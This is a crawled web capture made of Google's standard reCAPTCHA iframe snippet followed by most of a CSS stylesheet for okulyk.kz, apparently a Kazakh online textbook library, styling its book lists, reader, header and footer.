

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lPgcPNVPebQomZKyhSXuxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952400496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okulyk.kz/wp-content/themes/okulyk_backup_adsense/app.css?v=15
body_size: 5460
content:
@font-face {
  font-family: 'icomoon';
  src: url(./fonts/813a3239880bf243e84c53859bedc1cf.eot);
  src: url(./fonts/813a3239880bf243e84c53859bedc1cf.eot#iefix) format('embedded-opentype'), url(./fonts/32c4aca2f1711b1a59823662e860cc6e.ttf) format('truetype'), url(./fonts/bb4f7936ff827b4403df685fc2472f41.woff) format('woff'), url(./images/dc3b2a1283fa25fde3ca66bb0a1374c9.svg#icomoon) format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"],
[class*=" icon-"] {
/* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-grid_on:before {
  content: "\E900";
}
.icon-list2:before {
  content: "\E9BB";
}
.icon-briefcase:before {
  content: "\E9AE";
}
.icon-trash-o:before {
  content: "\E901";
}
.select-cat {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.select-cat .select-class {
  /* width: 35%; */
  width: 100%;
}
@media (max-width: 768px) {
  .select-cat .select-class {
    /* width: 40%; */
    width: 100%;
  }
}
.select-cat .select-subject {
  /* width: 60%; */
  width: 100%;
}
@media (max-width: 768px) {
  .select-cat .select-subject {
    /* width: 58%; */
    width: 100%;
  }
  .select-cat .select-subject a {
    text-align: left;
  }
}
.select-cat h2 {
  margin-bottom: 10px;
  margin-top: 0;
}
@media (max-width: 1140px) {
  .select-cat h2 {
    margin-top: 5px;
  }
}
.select-cat a {
  text-decoration: none;
  color: #fff;
  background: #2066c5;
  display: inline-block;
  padding: 8px 10px;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px;
  margin-bottom: 7px;
  margin-right: 5px;
}
@media (max-width: 1140px) {
  .select-cat a {
    font-size: 16px;
    padding: 5px 20px;
  }
}
@media (max-width: 768px) {
  .select-cat a {
    display: block;
    margin-right: 0;
    text-align: center;
    padding: 10px;
    font-weight: 400;
    font-size: 18px;
    background: #1e4f92;
  }
}
.select-cat a:hover {
  background: #4d58a0;
  color: #fff;
}
.category-page .container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: start;
}
.category-page .container .category-content {
  width: 75%;
}
@media (max-width: 768px) {
  .category-page .container .category-content {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .category-page .container .category-content h1 {
    margin-top: 10px;
  }
}
.category-page .container .category-content .list-style-container {
  display: inline-block;
  float: right;
  margin: 10px 0;
}
@media (max-width: 768px) {
  .category-page .container .category-content .list-style-container {
    display: block;
    text-align: right;
  }
}
.category-page .container .category-content .list-style-container span {
  font-size: 24px;
  color: #2066c4;
  cursor: pointer;
}
.category-page .container .category-content .list-style-container span:first-child {
  margin-right: 5px;
  font-size: 22px;
}
.category-page .container .category-content .list-style-container span:hover {
  color: #4d58a0;
}
.category-page .container .category-content .class-list {
  width: 100%;
}
@media (max-width: 768px) {
  .category-page .container .category-content .class-list {
    margin-top: 5px;
  }
}
.category-page .container .category-content .class-list a {
  text-decoration: none;
  color: #fff;
  background: #2066c5;
  display: inline-block;
  padding: 2px 10px;
  font-size: 16px;
  line-height: 24px;
  border-radius: 5px;
  margin-right: 2px;
  margin-bottom: 5px;
}
@media (max-width: 768px) {
  .category-page .container .category-content .class-list a {
    margin-bottom: 5px;
  }
}
.category-page .container .category-content .class-list a:hover {
  background: #4d58a0;
  color: #fff;
}
.category-page .container .category-content .book-list {
  margin-top: 10px;
}
.category-page .container .category-content .book-list .book {
  width: 27%;
  margin-right: 40px;
  display: inline-block;
  vertical-align: top;
  position: relative;
}
@media (max-width: 1140px) {
  .category-page .container .category-content .book-list .book {
    width: 30%;
  }
}
@media (max-width: 768px) {
  .category-page .container .category-content .book-list .book {
    width: 46.5%;
    margin-right: 10px;
  }
}
@media (max-width: 360px) {
  .category-page .container .category-content .book-list .book {
    width: 46%;
    margin-right: 10px;
  }
}
.category-page .container .category-content .book-list .book img {
  height: 270px;
}
.category-page .container .category-content .book-list .book .delete-fav {
  position: absolute;
  top: 5px;
  right: 5px;
  color: #fff;
  background: #2166c5;
  font-size: 27px;
  border-radius: 5px;
  display: block;
  padding: 2px 5px;
}
.category-page .container .category-content .book-list .book .delete-fav:hover {
  transform: scale(1.2);
}
.category-page .container .category-content .book-list .book .flag {
  position: absolute;
  top: 238px;
  font-weight: 500;
  right: 0;
  font-size: 14px;
  line-height: 22px;
  display: block;
  padding: 5px;
}
@media (max-width: 768px) {
  .category-page .container .category-content .book-list .book .flag {
    top: 238px;
  }
}
.category-page .container .category-content .book-list .book .flagkz {
  background: #00afca;
  color: #ffe100;
}
.category-page .container .category-content .book-list .book .flagru {
  background: #006ddc;
  color: #fff;
}
.category-page .container .category-content .book-list .list-style-book {
  width: 100%;
  padding: 10px;
  background: rgba(32,102,196,0.102);
  padding-right: 40px;
  margin-bottom: 10px;
}
.category-page .container .category-content .book-list .list-style-book .flag {
  top: 0!important;
}
.category-page .container .sidebar {
  width: 23%;
  margin-top: 80px;
  margin-bottom: 10px;
  box-shadow: 0 0 10px 2px rgba(0,0,0,0.15);
  padding: 10px;
}
@media (max-width: 768px) {
  .category-page .container .sidebar {
    width: 100%;
    margin-top: 10px;
  }
}
.category-page .container .sidebar .filter-head {
  font-weight: 700;
  text-align: center;
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}
@media (max-width: 1140px) {
  .category-page .container .sidebar .filter-head {
    margin-top: 10px;
  }
}
.category-page .container .sidebar a {
  text-decoration: none;
  color: #2066c2;
  display: inline-block;
  padding: 3px 10px;
  /* white-space: nowrap; */
  font-size: 18px;
  line-height: 27px;
  border-radius: 10px;
  margin-bottom: 3px;
}
@media (max-width: 1140px) {
  .category-page .container .sidebar a {
    display: block;
  }
}
@media (max-width: 768px) {
  .category-page .container .sidebar a {
    display: inline-block;
    padding: 5px;
    margin-bottom: 0;
  }
}
.category-page .container .sidebar a:hover {
  background: #2066c5;
  color: #fff;
}
.category-page .container .sidebar .active-link {
  background: #2066c2;
  color: #fff;
}
.book-info {
  margin-top: 10px;
  display: flex;
  align-items: baseline;
}
@media (max-width: 768px) {
  .book-info {
    display: block;
  }
}
@media (max-width: 768px) {
  .book-info .book-info-left {
    margin-bottom: 20px;
  }
}
.book-info .book-info-left img.cover {
  width: 150px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  height: auto;
}
@media (max-width: 768px) {
  .book-info .book-info-left img.cover {
    width: 100px;
  }
}
@media (max-width: 330px) {
  .book-info .book-info-left img.cover {
    width: 80px;
  }
}
.book-info .book-info-left table {
  font-size: 18px;
  line-height: 26px;
  max-width: 445px;
}
@media (max-width: 768px) {
  .book-info .book-info-left table {
    font-size: 14px;
    line-height: 14px;
  }
}
@media (max-width: 330px) {
  .book-info .book-info-left table {
    font-size: 12px;
    line-height: 12px;
  }
}
.book-info .book-info-left table tr {
  background: rgba(32,102,195,0.129);
}
.book-info .book-info-left table tr:nth-child(2n) {
  background: transparent;
}
.book-info .book-info-left table tr td {
  padding: 2px 10px;
}
.book-info .book-info-left table tr td:first-child {
  font-weight: 500;
}
.book-info .book-info-right {
  margin-left: 20px;
  clear: both;
}
@media (max-width: 768px) {
  .book-info .book-info-right {
    margin-left: 0;
  }
}
.book-info .book-info-right .book-info-link,
.book-info .book-info-right .efav-link {
  display: block;
  padding: 10px 20px;
  background: #2066c4;
  text-decoration: none;
  color: #fff;
  font-size: 18px;
  margin-bottom: 10px;
  border-radius: 10px;
  width: 100%;
  cursor: pointer;
}
@media (max-width: 768px) {
  .book-info .book-info-right .book-info-link,
  .book-info .book-info-right .efav-link {
    font-size: 6vw;
    padding: 5px 10px;
  }
}
.book-info .book-info-right .book-info-link:hover,
.book-info .book-info-right .efav-link:hover {
  filter: brightness(120%);
}
.original-book-url {
  display: block;
  text-decoration: none;
  font-size: 18px;
  margin-bottom: 10px;
  border-radius: 10px;
  width: 100%;
  cursor: pointer;
  font-weight: 400;
  background: transparent;
  margin-top: 10px;
  color: #d8e9ff;
}
@media (max-width: 768px) {
  .original-book-url {
    font-size: 4vw;
  }
}
.original-book-url:hover {
  filter: brightness(120%);
}
.book-structure {
  columns: 200px 2;
}
.book-structure h2 {
  margin-top: 5px;
}
.book-structure a {
  display: block;
  text-decoration: none;
  color: #2066c5;
  font-size: 20px;
  margin-bottom: 10px;
}
.book-structure a:hover {
  background: rgba(32,102,196,0.102);
}
.popular-books-post a {
  width: 24%;
}
@media (max-width: 768px) {
  .popular-books-post a {
    width: 46.5%;
    margin-right: 10px;
  }
}
.publisher-link {
  color: #2066c5;
}
.publisher-link:hover {
  text-decoration: none;
}
.mob-to-full {
  background: #2066c3;
  color: #fff;
  padding: 2px 5px;
  border-radius: 5px;
  margin-bottom: 5px;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
/* @media (max-width: 768px) {
  .mob-to-full {
    display: inline-block;
  }
} */
.book-online-title {
  display: inline-block;
}
@media (max-width: 768px) {
  .book-online-title {
    display: none;
  }
  .mob-to-full {
    display: none;
  }
}
.player {
  position: relative;
  width: 100%;
  height: 0;
  overflow: hidden;
  z-index: 100;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: #fff;
}
.player canvas {
  width: auto;
  margin: 0 auto;
  height: 100%;
}
@media (max-width: 768px) {
  .player canvas {
    width: 100%;
  }
}
.panel {
  width: 100%;
  bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background: transparent;
  color: #2066c5;
  align-items: center;
  z-index: 100;
}
@media (max-width: 768px) {
  .panel {
    background: #ebebeb;
  }
}
.panel .page-input-box {
  width: 100%;
  position: absolute;
  bottom: 10px;
  text-align: center;
}
.panel .page-input-box input {
  width: 50%;
  background: transparent;
  border: 1px solid #2066c5;
  color: #2066c5;
  padding: 5px;
  border-radius: 5px;
  font-size: 22px;
  text-align: center;
  width: 75px;
}
.panel .page-input-box input:focus {
  outline: none;
}
.panel .page-input-box span {
  font-size: 22px;
  color: #2066c5;
}
.panel button {
  color: #2066c5;
  font-size: 16px;
  border: none;
  background: transparent;
  padding: 10px 15px;
  text-align: center;
  cursor: pointer;
}
.panel button:hover {
  background: #c3dcff;
}
@media (max-width: 768px) {
  .panel button:hover {
    text-decoration: none;
  }
}
.panel button:focus {
  outline: none;
}
.panel #prev {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  z-index: 100;
  background: #f0f6ff;
}
@media (max-width: 768px) {
  .panel #prev {
    bottom: 10px;
    top: auto;
    height: auto;
  }
}
.panel #next {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  background: #f0f6ff;
}
@media (max-width: 768px) {
  .panel #next {
    top: auto;
    bottom: 10px;
    height: auto;
  }
}
#page-num {
  position: absolute;
  bottom: 0;
  left: 40%;
}
.full-player {
  overflow: hidden;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  display: flex;
}
.hide-scroll {
  overflow: hidden;
}
.close {
  position: absolute;
  right: 5px;
  top: 3px;
  width: 42px;
  height: 42px;
  display: none;
  cursor: pointer;
  background: #2166c4;
  z-index: 999;
  
}
@media (max-width: 768px) {
  .close {
    right: 2px;
    top: 2px;
    width: 26px;
    height: 22px;
    outline: 1px solid #ffffff;
    border-radius: 5px;
  }
}
.close:before,
.close:after {
  position: absolute;
  left: 12px;
  content: ' ';
  height: 34px;
  width: 5px;
  background-color: #fff;
  background: #fff;
}
@media (max-width: 768px) {
  .close:before,
  .close:after {
    height: 22px;
    width: 3px;
  }
}
.close:before {
  transform: rotate(45deg);
}
.close:after {
  transform: rotate(-45deg);
}
.preloader-wrapper {
  position: relative;
  display: none;
}
.preloader {
  display: inline-block;
  margin-top: 20px;
  border: 20px solid #f3f3f3;
  border-radius: 50%;
  border-top: 20px solid #2065c4;
  width: 30vh;
  height: 30vh;
  -webkit-animation: spin 1s linear infinite; /* Safari */
  animation: spin 1s linear infinite;
}
.preloader-title {
  position: absolute;
  top: 50%;
  left: 10vh;
  color: #2064c4;
  font-weight: 500;
  font-size: 2.5vh;
  text-transform: uppercase;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.tml {
  width: 50%;
}
.tml .tml-label {
  display: inline-block !important;
}
.tml br {
  display: none;
}
.tml label {
  color: #2066c3;
  font-weight: 500;
  font-size: 20px;
}
.tml input {
  width: 100%;
  color: #2066c5;
  font-size: 16px;
  padding: 10px;
  border-radius: 10px;
  border: 1.5px solid #2066c5;
  outline: none;
}
.tml .the_champ_social_login_title {
  color: #2066c3;
  font-weight: 500;
  font-size: 20px;
}
.tml .tml-button {
  border: none;
  outline: none;
  background: #2066c4;
  padding: 10px 20px;
  border-radius: 10px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
  width: 100%;
}
.tml .tml-button:hover {
  background: #4d58a0;
}
.tml .theChampLogin {
  height: 45px !important;
  width: 45px !important;
  border-radius: 5px !important;
}
.tml .tml-links {
  margin: 0;
  padding: 0;
}
.tml .tml-links .tml-login-link,
.tml .tml-links .tml-lostpassword-link,
.tml .tml-links .tml-register-link {
  list-style: none;
}
.tml .tml-links .tml-login-link a,
.tml .tml-links .tml-lostpassword-link a,
.tml .tml-links .tml-register-link a {
  color: #2066c3;
  font-size: 20px;
}
.tml #rememberme {
  display: inline-block;
  width: auto;
}
* {
  box-sizing: border-box;
  touch-action: manipulation;
}
html {
  height: 100%;
}
body {
  margin: 0;
  height: 100%;
  padding: 0;
  font-family: 'Ubuntu';
  font-weight: 300;
  color: #373737;
  display: flex;
  flex-direction: column;
}
h1 {
  font-size: 26px;
  color: #2066c4;
}
@media (max-width: 768px) {
  h1 {
    font-size: 20px;
    margin: 0;
  }
}
h1.index-title {
  font-size: 28px;
  margin-bottom: 20px;
  margin-top: 0;
}
h2 {
  color: #2066c4;
}
h3 {
  color: #2066c4;
  margin: 10px 0;
  font-size: 20px;
}
header {
  width: 100%;
  padding: 10px 0;
  box-shadow: 0 4px 4px rgba(0,0,0,0.15);
  padding-bottom: 0;
}
@media (max-width: 768px) {
  header {
    padding: 5px 0;
    padding-bottom: 0;
  }
}
header .container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 0;
  align-items: center;
  padding-bottom: 10px;
}
@media (max-width: 768px) {
  header .container {
    padding-bottom: 0;
    position: relative;
  }
}
header .container a.header-left {
  width: 18%;
  font-size: 0;
  position: relative;
}
@media (max-width: 768px) {
  header .container a.header-left {
    width: 50%;
    margin: 0 auto;
    margin-bottom: 0;
    padding-bottom: 5px;
  }
}
header .container a.header-left img {
  width: 100%;
}
@media (max-width: 768px) {
  header .container a.header-left img {
    display: none;
  }
}
header .container a.header-left .mobile-logo {
  display: none;
}
@media (max-width: 768px) {
  header .container a.header-left .mobile-logo {
    display: block;
  }
}
@media (max-width: 768px) {
  header .container .header-right {
    display: none !important;
  }
}
header .container .header-right a {
  color: #fff;
  background: #2066c5;
  text-decoration: none;
  border-radius: 25px;
  padding: 7px 20px;
  font-size: 18px;
}
header .container .header-right a:hover {
  filter: brightness(1.2);
}
header .container .header-right .search {
  width: 60%;
  display: flex;
}
header .container .header-right .search input {
  width: 100%;
  color: #2066c5;
  font-size: 16px;
  padding: 7px;
  border-radius: 5px;
  border: 1px solid #2066c5;
  outline: none;
}
@media (max-width: 1140px) {
  header .container .header-right .search input {
    padding: 5px 10px;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  header .container .header-right .search input {
    padding: 10px;
  }
}
header .container .header-right .search button {
  border: none;
  outline: none;
  background: #2066c4;
  padding: 0 10px;
  border-radius: 5px;
  margin-left: 5px;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  cursor: pointer;
}
header .container .header-right .search button:hover {
  background: #4d58a0;
}
header nav {
  margin-bottom: 10px;
  background: #2166c4;
}
@media (max-width: 768px) {
  header nav {
    margin-bottom: 0;
    background: transparent;
    display: none;
    padding: 0 10px;
    padding-bottom: 0px;
    width: 100%;
    border-top: 1px solid #2066c5;
  }
}
header nav .container {
  background: #2166c4;
  padding-bottom: 0;
}
@media (max-width: 768px) {
  header nav .container {
    display: block;
    background: transparent;
  }
}
header nav .nav-right {
  float: right;
}
@media (max-width: 768px) {
  header nav .nav-right {
    float: none;
    margin-bottom: 0;
  }
}
header nav .nav-right a span {
  margin-right: 5px;
}
header nav .nav-right .search {
  width: 100%;
  display: flex;
}
@media (max-width: 768px) {
  header nav .nav-right .search {
    display: flex !important;
  }
}
header nav .nav-right .search input {
  width: 100%;
  color: #2066c5;
  font-size: 16px;
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #2066c5;
  outline: none;
}
@media (max-width: 768px) {
  header nav .nav-right .search input {
    padding: 5px;
    margin-bottom: 10px;
  }
}
header nav .nav-right .search button {
  border: none;
  outline: none;
  background: #2066c4;
  padding: 0 10px;
  border-radius: 5px;
  margin-left: 5px;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  cursor: pointer;
  margin-bottom: 10px;
}
header nav .nav-right .search button:hover {
  background: #4d58a0;
}
header nav a {
  color: #fff;
  text-decoration: none;
  font-size: 17px;
  display: inline-block;
  padding: 10px;
  padding-bottom: 6px;
  border-bottom: 4px solid transparent;
}
@media (max-width: 768px) {
  header nav a {
    display: block;
    padding: 10px 0;
    font-size: 18px;
    color: #2066c5;
  }
}
header nav a:hover {
  border-color: #fff;
}
.hamb {
  display: none;
  position: absolute;
  width: 30px;
  height: 30px;
  right: 3%;
  top: 10%;
  cursor: pointer;
  z-index: 10;
}
@media (max-width: 768px) {
  .hamb {
    display: block;
  }
}
.hamb .hamb-line {
  display: block;
  width: 30px;
  height: 3px;
  background-color: #2066c3;
  margin-bottom: 5px;
  cursor: pointer;
}
.hamb .hamb-line:last-child {
  margin-bottom: 0;
}
.seo-text,
.book-desc {
  font-size: 18px;
  line-height: 26px;
  color: #2066c5;
}
.seo-text a,
.book-desc a {
  color: #006cff;
}
.book-desc {
  margin-bottom: 5px;
}
.library-alert {
  padding: 10px;
  background: #d1e5ff;
  border-radius: 5px;
  font-size: 22px;
  font-weight: 400;
  color: #2066c3;
}
.book-info-link {
  display: inline-block;
  padding: 10px 20px;
  background: #2066c4;
  text-decoration: none;
  color: #fff;
  font-size: 18px;
  margin-bottom: 10px;
  border-radius: 10px;
  width: auto;
  margin-right: 10px;
  cursor: pointer;
}
@media (max-width: 768px) {
  .book-info-link {
    font-size: 6vw;
    padding: 10px 20px;
  }
}
.book-info-link:hover {
  filter: brightness(120%);
}
.post-popular-books .book img {
  height: 210px;
}
.post-popular-books .book .flag {
  top: 178px;
}
.popular-books {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-top: 10px;
  margin-bottom: 20px;
}
.book {
  width: 27%;
  text-decoration: none;
  cursor: pointer;
  transition: 0.2s;
  margin-bottom: 50px;
  position: relative;
}
@media (max-width: 1140px) {
  .book {
    width: 24%;
  }
}
@media (max-width: 768px) {
  .book {
    width: 48%;
  }
}
.book:hover {
  transform: scale(1.03);
}
.book img {
  width: 100%;
  height: 270px;
  box-shadow: 1px 0px 10px 0px rgba(0,0,0,0.15);
}
@media (max-width: 768px) {
  .book img {
    height: 230px;
  }
}
.book .book-title {
  color: #2066c5;
  font-weight: 500;
  font-size: 15px;
}
.book .flag {
  position: absolute;
  top: 238px;
  font-weight: 500;
  right: 0;
  font-size: 22px;
  line-height: 22px;
  display: block;
  padding: 5px;
}
.book .flagkz {
  background: #00afca;
  color: #ffe100;
}
.book .flagru {
  background: #006ddc;
  color: #fff;
}
@media (max-width: 768px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs a {
  color: #2066c3;
}
footer {
  background: #ebebeb;
  color: #144A94;
  margin-top: 10px;
  box-shadow: 0 4px 4px rgba(0,0,0,0.15);
}
footer .footer-top {
  background: #ebebeb;
}
footer .footer-top .container {
  background: #ebebeb;
}
footer .footer-top a {
  color: #006cff;
}
footer .footer-bottom {
  background: #2066c3;
}
footer .footer-bottom .container {
  background: #2066c3;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
footer .footer-bottom p {
  padding: 0;
  color: #fff;
}
footer .footer-bottom p a {
  color: #fff;
}
footer .footer-bottom p a:hover {
  text-decoration: none;
}
.main {
  padding-top: 0px;
  margin-top: 10px;
}
@media (max-width: 768px) {
  .main {
    margin-top: 10px;
  }
}
.wrapper {
  flex: 1 0 auto;
}
.container {
  width: 1140px;
  margin: 0 auto;
  padding: 0 10px;
  background: #fff;
  padding-bottom: 10px;
  padding-right: 170px;
}
@media (max-width: 1140px) {
  .container {
    width: 768px;
    border: none;
    padding: 0 10px;
  }
}
@media (max-width: 1090px) {
  .book-info {
    display: block;
  }
  .book-info .book-info-right {
    margin-left: 0;
  }
  .container {
    padding-right: 0;
  }
}
@media (max-width: 768px) {
  .container {
    width: 100%;
    padding: 0 5px;
  }
}
.hide {
  display: none;
}
.hide-on-desktop {
  display: none !important;
}
@media (max-width: 768px) {
  .hide-on-desktop {
    display: block;
  }
}
.show {
  display: block !important;
}
hr {
  background: #c1dbff;
  height: 1px;
  border: none;
}
.prikaz-table {
  word-wrap: break-word;
  table-layout: fixed;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border-color: #cfcfcf;
  border-width: 1px;
  border-style: solid;
}
.prikaz-table tr {
  border-collapse: collapse;
  border-spacing: 0;
  border-color: #cfcfcf;
  border-width: 1px;
  border-style: solid;
}
.prikaz-table tr td {
  border-collapse: collapse;
  border-spacing: 0;
  border-color: #cfcfcf;
  border-width: 1px;
  border-style: solid;
  padding: 3px 5px;
}
.admitad a {
  padding: 0 !important;
}
.admitad a:hover {
  background: transparent !important;
}
.kzgdz-banner img {
  width: 100%;
}
@media (max-width: 768px) {
  .kzgdz-banner {
    display: none;
  }
}
.kzgdz-banner:hover {
  filter: brightness(1.1);
}
.kzgdz-banner-mobile {
  display: none;
}
.kzgdz-banner-mobile img {
  width: 100%;
}
@media (max-width: 768px) {
  .kzgdz-banner-mobile {
    display: block;
  }
}
.kzgdz-banner-mobile:hover {
  filter: brightness(1.1);
}
@media (max-width: 768px) {
  .admitad {
    display: none;
  }
}
.news-page .sidebar {
  margin-top: 90px !important;
}
.news-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
@media (max-width: 768px) {
  .news-list {
    margin-top: 10px;
  }
}
.news-list .news-item {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  text-decoration: none;
  padding: 10px;
  transition: 0.2s;
  box-shadow: 1px 0px 10px 0px rgba(0,0,0,0.15);
  margin-bottom: 20px;
}
.news-list .news-item:hover {
  transform: scale(1.02);
}
.news-list .news-item img {
  width: 40%;
  height: auto;
}
@media (max-width: 768px) {
  .news-list .news-item img {
    width: 100%;
  }
}
.news-list .news-item .news-item-right {
  width: 58%;
}
@media (max-width: 768px) {
  .news-list .news-item .news-item-right {
    width: 100%;
  }
}
.news-list .news-item .news-item-right h3 {
  margin-top: 0;
}
.news-list .news-item .news-item-right p {
  margin-top: 10px;
  color: #2268c2;
}
.news-widget-title {
  text-decoration: none;
  color: #2066c4;
}
.news-widget-title:hover {
  text-decoration: underline;
}
.news-widget .news-item {
  width: 49% !important;
}
@media (max-width: 768px) {
  .news-widget .news-item {
    width: 100% !important;
  }
}
.news-content h1 {
  margin-bottom: 10px;
}
.news-content p {
  font-size: 18px;
  line-height: 26px;
}
.news-content .wp-block-quote {
  margin-left: 20px;
  border-left: 5px solid #2066c3;
  padding-left: 10px;
}
.news-content .wp-block-image {
  margin: 0;
}
.news-content .wp-block-image img {
  width: 100%;
}
.news-content figure {
  margin: 0 auto;
  text-align: center;
}
.news-content iframe {
  border: none;
  margin: 0 auto;
  text-align: center;
}
.news-content a {
  color: #2166c4;
}
.news-content a:hover {
  text-decoration: none;
}
.materials-list .news-item {
  width: 49%;
  background: #2166c4;
}
.materials-list .news-item .news-item-right {
  width: 100%;
}
.materials-list .news-item .news-item-right h3 {
  color: #fff;
}
.materials-list .news-item .news-item-right p.news-desc {
  color: #fff;
}

.banner{
  display: block;
  width: 100%;
  margin: 10px 0;
  height: auto;
}
.banner-vk{
  width: 100%;
}
.banner-vk img{
  width: 100%;
}
.hide-link{
  display: none!important;
}
.book-info-link-small{
  margin-bottom: 10px;
  display: inline-block;
  color: #2166c4;
  font-size: 18px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .efav-span{
    display: block;
  }
}
.right-banner {
  width: 160px;
  height: 600px;
  z-index: 50;
  position: fixed;
  right: 10px;
  margin-top: 0px;
}
@media (max-width: 1090px) {
  .right-banner {
    display: none;
  }
}
.fixed-ad-sidebar {
  position: fixed;
  bottom: 0;
}

.buy-paper{
  background: #8f48bb!important;
}

#timer{
  font-size: 28px;
  color: #2166c4;
}
#timer span{
  display: block;
  font-size: 36px;
  font-weight: 700;
}
#example{
  margin-top: 20px;
  margin-bottom: 20px;
}
#example .book-info-link{
  font-size: 42px;
}

.pagination-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-top: 20px;
}
.pagination-links a {
  text-decoration: none;
  color: #fff;
  background: #2066c5;
  padding: 5px 10px;
  font-size: 18px;
  line-height: 24px;
  border-radius: 5px;
}
.pagination-links a:hover {
  background: #4d58a0;
  color: #fff;
}
@media (max-width: 768px) {
  .pagination-links a {
    font-size: 15px;
    padding: 5px 10px;
  }
}

.player-wrapper {
  opacity: 0;
}

.player-cover {
  height: 100%;
  width: 100%;
  display: flex;
